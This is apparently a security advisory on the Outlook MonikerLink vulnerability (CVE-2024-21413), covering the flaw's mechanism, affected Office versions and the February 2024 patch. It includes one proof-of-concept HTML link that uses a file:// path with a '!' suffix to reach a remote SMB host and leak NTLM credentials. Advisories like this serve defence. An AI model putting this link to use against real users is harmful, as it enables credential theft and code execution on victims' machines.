CVE-2024-21413: Critical MonikerLink Vulnerability in Outlook
Background
CVE-2024-21413

Microsoft Warning Notice (Source: Checkpoint)
Other situations, such as the “file://” protocol, prevented Outlook from displaying a warning dialog box. Rather, the Windows Notification Center displayed an error warning, and the resource that was attempted to be accessed via the link was not accessed either.
There’s a good possibility the local NTLM credential information was exposed if the file was viewed.

Windows Notification Center Warning Message (Source: Checkpoint)
By making a small modification to the “file://” protocol link, the resource can be accessed without the security restriction that was previously displayed. The “test.rtf” file on the remote resource could be successfully accessed by using the link below for testing purposes.
<a href=”file:///\\10.10.111.111\test\test.rtf!something”>CLICK ME</a>
According to researchers, the SMB protocol is used to access this resource, and it is during this protocol that the local NTLM credential information is leaked. Additionally, researchers attempted to elevate this attack vector to the point of arbitrary code execution.
The “look up” function for COM (Component Object Model) objects on Windows is used by the Moniker Link string. Outlook accomplishes this task by utilizing the ole32!MkParseDisplayName() API. According to Microsoft’s Moniker API documentation, a moniker that has “!” in it is considered composite.
Working
To access Microsoft Word, researchers employed this composite moniker with FileMoniker (\\10.10.111.111\test\test.rtf) + ItemMoniker (something). Microsoft Word is executed in the background by Windows as a COM server.
Word opens and parses the file “test.rtf” based on the string “\\10.10.111.111\test\test.rtf” when the hyperlink is clicked. But the attacker is in control of this test.rtf, which was altered further to use “WINWORD.EXE” to execute arbitrary code on the remote system.
Affected Versions
According to Microsoft’s security vulnerability report for CVE-2024-21413, the following products have fixes available:
- Microsoft Office 2016 (64-bit edition)
- Microsoft Office 2016 (32-bit edition)
- Microsoft Office LTSC 2021 for 32-bit editions
- Microsoft Office LTSC 2021 for 64-bit editions
- Microsoft 365 Apps for Enterprise for 64-bit Systems
- Microsoft 365 Apps for Enterprise for 32-bit Systems
- Microsoft Office 2019 for 64-bit editions
- Microsoft Office 2019 for 32-bit editions
- Users with Microsoft Office 2016 must run a series of updates to ensure a patched system.
Impact
There is an extreme risk for Microsoft Outlook users on different platforms and versions due to CVE-2024-21413. Due to a zero-day vulnerability, all individuals or any company utilizing Outlook for email communication could be at risk of being exploited. Users must be aware of this risk and take quick action to defend themselves from any potential attacks.
CVE-2024-21413 is currently categorized as a zero-day vulnerability, meaning that before the vendor learned about it, adversaries had been actively using it in the wild. This vulnerability may have previously been used by attackers to undertake focused attacks against unsuspecting people. Users need to be alert and take quick action to lessen the threat because of how serious the risk is.
Recommendations
As part of their February 2024 Patch Tuesday upgrades, Microsoft has published a critical security update for Outlook to address CVE-2024-21413 and reduce the risks associated with it. It is highly recommended that users implement this patch right away to safeguard their systems against any exploitation.
- Use caution when visiting links, especially in emails that seem strange or uninvited.
- Utilizing strong email security programs that can identify and prevent harmful information.
- Enlightening users about the zero-day vulnerability and cybersecurity best practices.
References
- https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-21413
- https://research.checkpoint.com/2024/the-risks-of-the-monikerlink-bug-in-microsoft-outlook-and-the-big-picture/